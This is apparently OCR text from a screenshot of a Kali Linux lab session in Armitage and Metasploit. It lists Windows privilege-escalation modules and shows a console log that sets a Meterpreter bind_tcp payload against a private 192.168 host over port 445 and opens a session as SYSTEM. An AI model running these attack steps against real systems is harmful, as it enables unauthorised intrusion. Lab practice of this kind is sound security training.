 Kali - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places armitage-ArmitageMainp Sun 15:14 1 be
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
local
adobe_sand
agnitum_out
always_insta
applocker_b
ask
bthpan
bypassuac
bypassuac_i
bypassuac_v
current_use
ikeext_servic
ipass_launch
lenovo_syste
192.168.197.129 192.168.197.131
NT AUTHORITY\SYSTEM @ STUDENT-DZ3TCJB
Console X Scan X exploit X exploit X exploit X exploit X
TARGET => 0
msf exploit(extjob) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(extjob) > set LHOST 192.168.197.130
LHOST => 192.168.197.130
msf exploit(extjob) > set LPORT 9782
LPORT => 9782
msf exploit(extjob) > set RPORT 445
RPORT => 445
msf exploit(extjob) > set SID ORCL
SID => ORCL
msf exploit(extjob) > set RHOST 192.168.197.131
RHOST => 192.168.197.131
msf exploit(extjob) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[-] 192.168.197.131:445 - 192.168.197.131 does not appear to be vulnerable!
[*] Meterpreter session 3 opened (192.168.197.130:35591 -> 192.168.197.131:20229) at 2016-05-15 15:10:48 +0200
msf exploit(extjob) >